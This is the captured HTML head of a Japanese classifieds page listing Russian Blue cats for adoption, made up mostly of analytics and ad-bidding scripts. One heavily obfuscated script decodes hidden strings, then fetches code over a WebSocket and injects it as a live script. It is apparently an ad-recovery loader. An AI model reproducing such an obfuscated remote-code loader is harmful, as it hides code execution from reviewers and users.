

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC
body_size: 280101
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC" />


<title>ロシアンブルーの里親募集 無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】ロシアンブルー 全ての里親募集 無料であげます・譲ります。ロシアンブルー 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' name='description' />
<meta content='ロシアンブルー,無料広告,無料掲載,里親募集,掲示板,ジモティー' name='keywords' />
<meta content='ロシアンブルーの里親募集 無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】ロシアンブルー 全ての里親募集 無料であげます・譲ります。ロシアンブルー 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' property='og:description' />
<meta content='https://jmty.jp/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】ロシアンブルー 全ての里親募集 無料であげます・譲ります。ロシアンブルー 全ての里親を募集したい方と里親になりたい方を繋ぐ地元情報サイト' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="tgRHpEJI+Paoajb6avZywNldu985IE2lpzhqAGVAtOkRZVmnKyQb78fra7b2svlQLBibA/34owYUOa/ZBKbx6w==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 918,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/pet-kw-%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['pet']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

